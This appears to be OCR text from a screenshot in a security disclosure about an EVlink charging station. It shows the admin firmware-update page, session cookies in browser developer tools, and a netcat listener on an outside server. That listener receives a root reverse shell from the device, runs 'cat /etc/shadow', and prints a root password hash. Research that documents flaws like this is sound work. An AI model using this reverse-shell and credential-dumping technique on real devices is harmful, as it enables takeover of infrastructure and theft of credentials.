 EVlink
admin | Logout | English | User manual | About
Configuration Energy Management Charge Data Record Maintenance
Status Report Control Passwords Firmware update ?
Installed versions
@ Electronic board Commissioning tool RFID reader
125 3200-11 3200-11 1300
Upgrade firmware
Select a package to install
选择文件 r7_update_3.3.0.12_d4.epk Install
Install : Install in progress...
Estimated time: 2 min
0'49"
Elements Console Sources Network Performance Memory Application × Security Lighthouse 1
Manifest
Service Workers
Clear storage
Storage
Filter Only show cookies with an issue
Name Value D.. Path Exp... Size Htt... Sec... Sa... Pri...
SESSIONID admin ... / Ses... 14 Me...
CURLTOKEN b35fcd a0131... ... / Ses... 42 Me...
Listening on [0.0.0.0] (family 0, port 12345)
Connection 34594 received!
--------------------------a2c63d0d5aad5aad--
id
whoami
cat /etc/shadow
45.77.107.120 ×
root@vultr:~# nc -lvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection 37326 received!
uid=0(root) gid=0(root) groups=0(root),10(wheel)
root
root:$6$hC2dTVRlukbfFEeS$1XNGcrmLTll4kUhrnYgDZVbrTQZMXNjB/.Pt5
bHC3nbDBtIHmrcNFgYxUxI6jZGggyJ0uJ77721/:10933:0:99999:7:::
daemon:*:10933:0:99999:7:::
bin:*:10933:0:99999:7:::
sys:*:10933:0:99999:7:::
sync:*:10933:0:99999:7:::
mail:*:10933:0:99999:7:::
www-data:*:10933:0:99999:7:::
operator:*:10933:0:99999:7:::
nobody:*:10933:0:99999:7:::
sshd:*:::::::